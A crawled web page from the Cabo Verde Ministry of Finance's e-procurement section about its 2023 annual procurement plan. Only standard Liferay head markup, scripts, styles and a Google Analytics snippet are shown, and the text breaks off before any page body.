

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=1
body_size: 235709
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano Anual de Aquisições - 2023 - Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=1"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89288"},
getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="oJDdzvBO";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d1";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1";</script> <script src="/o/js_loader_modules?t=1768525271535" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768525271564" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
